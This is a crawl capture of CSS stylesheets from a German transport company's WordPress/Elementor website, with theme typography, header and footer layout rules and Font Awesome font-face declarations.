Sans-serif;font-size:17px;font-weight:bold;line-height:1.3em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-kit-5{--e-global-typography-2f24fd1-font-size:17px;}.elementor-kit-5 h1{font-size:50px;}.elementor-kit-5 h2{font-size:35px;}.elementor-kit-5 h3{font-size:30px;}.elementor-kit-5 h4{font-size:23px;}.elementor-kit-5 h5{font-size:17px;}.elementor-kit-5 h6{font-size:15px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-5{--e-global-typography-2f24fd1-font-size:15px;--e-global-typography-931e9a3-font-size:150px;--e-global-typography-0fdad1e-font-size:15px;--e-global-typography-0fdad1e-line-height:1.5em;--e-global-typography-ade3145-font-size:25px;--e-global-typography-16750ec-font-size:20px;--e-global-typography-16750ec-line-height:1.3em;--e-global-typography-d956692-font-size:20px;}.elementor-kit-5 h1{font-size:35px;}.elementor-kit-5 h2{font-size:25px;}.elementor-kit-5 h3{font-size:23px;}.elementor-kit-5 h4{font-size:20px;}.elementor-kit-5 h5{font-size:15px;}.elementor-kit-5 h6{font-size:15px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://schlicker-transporte.de/wp-content/uploads/elementor/css/post-118.css?ver=1769005226
body_size: 10581
content:
.elementor-118 .elementor-element.elementor-element-67b7e582:not(.elementor-motion-effects-element-type-background), .elementor-118 .elementor-element.elementor-element-67b7e582 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-61aa639 );}.elementor-118 .elementor-element.elementor-element-67b7e582 > .elementor-container{max-width:1440px;min-height:0px;}.elementor-118 .elementor-element.elementor-element-67b7e582{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-200px;padding:0px 35px 0px 35px;z-index:9999;}.elementor-118 .elementor-element.elementor-element-67b7e582 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-118 .elementor-element.elementor-element-5b7f62e9:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-118 .elementor-element.elementor-element-5b7f62e9 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-61aa639 );}.elementor-bc-flex-widget .elementor-118 .elementor-element.elementor-element-5b7f62e9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-118 .elementor-element.elementor-element-5b7f62e9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-118 .elementor-element.elementor-element-5b7f62e9 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 0px;border-color:var( --e-global-color-e30028b );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-118 .elementor-element.elementor-element-5b7f62e9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-118 .elementor-element.elementor-element-6537cf8{text-align:start;}.elementor-118 .elementor-element.elementor-element-6537cf8 img{width:60%;max-width:100%;}.elementor-118 .elementor-element.elementor-element-43e4fc3e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-118 .elementor-element.elementor-element-43e4fc3e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-61aa639 );}.elementor-bc-flex-widget .elementor-118 .elementor-element.elementor-element-43e4fc3e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-118 .elementor-element.elementor-element-43e4fc3e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-118 .elementor-element.elementor-element-43e4fc3e > .elementor-element-populated{border-style:solid;border-width:1px 0px 1px 0px;border-color:var( --e-global-color-e30028b );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-118 .elementor-element.elementor-element-43e4fc3e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-118 .elementor-element.elementor-element-7bac7f4a .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-primary );}.elementor-118 .elementor-element.elementor-element-7bac7f4a .elementor-nav-menu .elementor-item{font-weight:500;}.elementor-118 .elementor-element.elementor-element-7bac7f4a .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-top:50px;padding-bottom:50px;}.elementor-118 .elementor-element.elementor-element-7bac7f4a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-118 .elementor-element.elementor-element-7bac7f4a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-118 .elementor-element.elementor-element-7bac7f4a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-118 .elementor-element.elementor-element-7bac7f4a .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-118 .elementor-element.elementor-element-7bac7f4a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-118 .elementor-element.elementor-element-7bac7f4a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-primary );}.elementor-118 .elementor-element.elementor-element-7bac7f4a .e--pointer-framed .elementor-item:before,
					.elementor-118 .elementor-element.elementor-element-7bac7f4a .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-primary );}.elementor-118 .elementor-element.elementor-element-7bac7f4a .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-118 .elementor-element.elementor-element-7bac7f4a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-118 .elementor-element.elementor-element-7bac7f4a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-primary );}.elementor-118 .elementor-element.elementor-element-7bac7f4a .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-118 .elementor-element.elementor-element-7bac7f4a .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-primary );}.elementor-118 .elementor-element.elementor-element-7bac7f4a .elementor-nav-menu--dropdown a, .elementor-118 .elementor-element.elementor-element-7bac7f4a .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-118 .elementor-element.elementor-element-7bac7f4a .elementor-nav-menu--dropdown{background-color:var( --e-global-color-primary );}.elementor-118 .elementor-element.elementor-element-7bac7f4a .elementor-nav-menu--dropdown a:hover,
					.elementor-118 .elementor-element.elementor-element-7bac7f4a .elementor-nav-menu--dropdown a:focus,
					.elementor-118 .elementor-element.elementor-element-7bac7f4a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-118 .elementor-element.elementor-element-7bac7f4a .elementor-nav-menu--dropdown a.highlighted,
					.elementor-118 .elementor-element.elementor-element-7bac7f4a .elementor-menu-toggle:hover,
					.elementor-118 .elementor-element.elementor-element-7bac7f4a .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-118 .elementor-element.elementor-element-7bac7f4a .elementor-nav-menu--dropdown a:hover,
					.elementor-118 .elementor-element.elementor-element-7bac7f4a .elementor-nav-menu--dropdown a:focus,
					.elementor-118 .elementor-element.elementor-element-7bac7f4a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-118 .elementor-element.elementor-element-7bac7f4a .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-118 .elementor-element.elementor-element-7bac7f4a .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:var( --e-global-color-accent );}.elementor-118 .elementor-element.elementor-element-7bac7f4a .elementor-nav-menu--dropdown .elementor-item, .elementor-118 .elementor-element.elementor-element-7bac7f4a .elementor-nav-menu--dropdown  .elementor-sub-item{font-weight:500;}.elementor-118 .elementor-element.elementor-element-7bac7f4a .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-118 .elementor-element.elementor-element-7bac7f4a .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-118 .elementor-element.elementor-element-5b7f62e9{width:28.472%;}.elementor-118 .elementor-element.elementor-element-43e4fc3e{width:71.528%;}}@media(max-width:1024px) and (min-width:768px){.elementor-118 .elementor-element.elementor-element-5b7f62e9{width:70%;}.elementor-118 .elementor-element.elementor-element-43e4fc3e{width:30%;}}@media(max-width:1024px){.elementor-118 .elementor-element.elementor-element-67b7e582{padding:15px 15px 15px 15px;}.elementor-118 .elementor-element.elementor-element-5b7f62e9 > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-118 .elementor-element.elementor-element-6537cf8 img{width:40%;}.elementor-118 .elementor-element.elementor-element-43e4fc3e > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-118 .elementor-element.elementor-element-7bac7f4a{--nav-menu-icon-size:30px;}.elementor-118 .elementor-element.elementor-element-7bac7f4a .elementor-menu-toggle{border-radius:3px;}}@media(max-width:767px){.elementor-118 .elementor-element.elementor-element-5b7f62e9{width:70%;}.elementor-118 .elementor-element.elementor-element-6537cf8 img{width:70%;}.elementor-118 .elementor-element.elementor-element-43e4fc3e{width:30%;}.elementor-118 .elementor-element.elementor-element-7bac7f4a .elementor-nav-menu .elementor-item{font-size:19px;}.elementor-118 .elementor-element.elementor-element-7bac7f4a .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-118 .elementor-element.elementor-element-7bac7f4a{--e-nav-menu-horizontal-menu-item-margin:calc( 6px / 2 );}.elementor-118 .elementor-element.elementor-element-7bac7f4a .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:6px;}.elementor-118 .elementor-element.elementor-element-7bac7f4a .elementor-nav-menu--dropdown .elementor-item, .elementor-118 .elementor-element.elementor-element-7bac7f4a .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:18px;}.elementor-118 .elementor-element.elementor-element-7bac7f4a .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:4px;padding-bottom:4px;}.elementor-118 .elementor-element.elementor-element-7bac7f4a .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-118 .elementor-element.elementor-element-7bac7f4a .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:17px !important;}}

--- FILE ---
content_type: text/css
request_url: https://schlicker-transporte.de/wp-content/uploads/elementor/css/post-56.css?ver=1769005226
body_size: 9684
content:
.elementor-56 .elementor-element.elementor-element-522f8612:not(.elementor-motion-effects-element-type-background), .elementor-56 .elementor-element.elementor-element-522f8612 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-56 .elementor-element.elementor-element-522f8612 > .elementor-container{max-width:1440px;}.elementor-56 .elementor-element.elementor-element-522f8612{border-style:solid;border-width:010px 0px 0px 0px;border-color:var( --e-global-color-accent );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 35px 25px 35px;}.elementor-56 .elementor-element.elementor-element-522f8612 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-56 .elementor-element.elementor-element-71bffe82 > .elementor-container{max-width:1440px;}.elementor-56 .elementor-element.elementor-element-179e0f45{text-align:start;}.elementor-56 .elementor-element.elementor-element-179e0f45 img{width:40%;max-width:100%;}.elementor-56 .elementor-element.elementor-element-415ae312 > .elementor-widget-container{padding:0% 10% 0% 0%;}.elementor-56 .elementor-element.elementor-element-415ae312{color:#FFFFFF;}.elementor-56 .elementor-element.elementor-element-4b59328b .elementor-heading-title{color:#FFFFFF;}.elementor-56 .elementor-element.elementor-element-74288f2a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-56 .elementor-element.elementor-element-74288f2a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-56 .elementor-element.elementor-element-74288f2a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-56 .elementor-element.elementor-element-74288f2a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-56 .elementor-element.elementor-element-74288f2a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-56 .elementor-element.elementor-element-74288f2a .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-56 .elementor-element.elementor-element-74288f2a .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-56 .elementor-element.elementor-element-74288f2a{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-56 .elementor-element.elementor-element-74288f2a .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-56 .elementor-element.elementor-element-74288f2a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-56 .elementor-element.elementor-element-859f8aa .elementor-heading-title{color:#FFFFFF;}.elementor-56 .elementor-element.elementor-element-251af7e2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-56 .elementor-element.elementor-element-251af7e2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-56 .elementor-element.elementor-element-251af7e2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-56 .elementor-element.elementor-element-251af7e2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-56 .elementor-element.elementor-element-251af7e2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-56 .elementor-element.elementor-element-251af7e2 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-56 .elementor-element.elementor-element-251af7e2 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-56 .elementor-element.elementor-element-251af7e2{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-56 .elementor-element.elementor-element-251af7e2 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-56 .elementor-element.elementor-element-251af7e2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-56 .elementor-element.elementor-element-67cb2829 .elementor-heading-title{color:#FFFFFF;}.elementor-56 .elementor-element.elementor-element-1248dfa{color:#FFFFFF;}.elementor-56 .elementor-element.elementor-element-11d39b93 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-56 .elementor-element.elementor-element-11d39b93 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-56 .elementor-element.elementor-element-11d39b93 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-56 .elementor-element.elementor-element-11d39b93 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-56 .elementor-element.elementor-element-11d39b93 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-56 .elementor-element.elementor-element-11d39b93 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-56 .elementor-element.elementor-element-11d39b93 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-56 .elementor-element.elementor-element-11d39b93{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-56 .elementor-element.elementor-element-11d39b93 .elementor-icon-list-text{color:var( --e-global-color-61aa639 );transition:color 0.3s;}.elementor-56 .elementor-element.elementor-element-11d39b93 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-56 .elementor-element.elementor-element-1cad28f4 > .elementor-container{max-width:1440px;}.elementor-56 .elementor-element.elementor-element-1cad28f4{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-e30028b );margin-top:50px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-56 .elementor-element.elementor-element-1dc6a70a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-56 .elementor-element.elementor-element-1dc6a70a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-56 .elementor-element.elementor-element-75a7df92 .elementor-heading-title{color:#FFFFFF;}.elementor-bc-flex-widget .elementor-56 .elementor-element.elementor-element-231570d9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-56 .elementor-element.elementor-element-231570d9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-56 .elementor-element.elementor-element-41fa9c08{--grid-template-columns:repeat(0, auto);--icon-size:23px;--grid-column-gap:45px;--grid-row-gap:0px;}.elementor-56 .elementor-element.elementor-element-41fa9c08 .elementor-widget-container{text-align:center;}.elementor-56 .elementor-element.elementor-element-41fa9c08 > .elementor-widget-container{margin:-24px 0px 0px 0px;}.elementor-56 .elementor-element.elementor-element-41fa9c08 .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0.7em;}.elementor-56 .elementor-element.elementor-element-41fa9c08 .elementor-icon{border-radius:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-56 .elementor-element.elementor-element-25ef50bf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-56 .elementor-element.elementor-element-25ef50bf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-56 .elementor-element.elementor-element-6e69cb1a{width:40%;}.elementor-56 .elementor-element.elementor-element-1e49f6bb{width:20%;}.elementor-56 .elementor-element.elementor-element-44bf15d7{width:20%;}.elementor-56 .elementor-element.elementor-element-63dce372{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-56 .elementor-element.elementor-element-6e69cb1a{width:100%;}.elementor-56 .elementor-element.elementor-element-1e49f6bb{width:100%;}.elementor-56 .elementor-element.elementor-element-44bf15d7{width:100%;}.elementor-56 .elementor-element.elementor-element-63dce372{width:100%;}.elementor-56 .elementor-element.elementor-element-1dc6a70a{width:100%;}.elementor-56 .elementor-element.elementor-element-231570d9{width:100%;}.elementor-56 .elementor-element.elementor-element-25ef50bf{width:100%;}}@media(max-width:1024px){.elementor-56 .elementor-element.elementor-element-522f8612{padding:50px 15px 25px 15px;}.elementor-56 .elementor-element.elementor-element-75a7df92{text-align:center;}}@media(max-width:767px){.elementor-56 .elementor-element.elementor-element-179e0f45 img{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://schlicker-transporte.de/wp-content/uploads/omgf/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1676560338
body_size: 1029
content:
/*!
 * Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url(//schlicker-transporte.de/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(//schlicker-transporte.de/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(//schlicker-transporte.de/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2) format("woff2"),url(//schlicker-transporte.de/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff) format("woff"),url(//schlicker-transporte.de/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf) format("truetype"),url(//schlicker-transporte.de/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900}

--- FILE ---
content_type: text/css
request_url: https://schlicker-transporte.de/wp-content/uploads/omgf/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1676560338
body_size: 1035
content:
/*!
 * Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:swap;src:url(//schlicker-transporte.de/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot);src:url(//schlicker-transporte.de/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(//schlicker-transporte.de/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2) format("woff2"),url(//schlicker-transporte.de/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff) format("woff"),url(//schlicker-transporte.de/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.ttf) format("truetype"),url(//schlicker-transporte.de/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}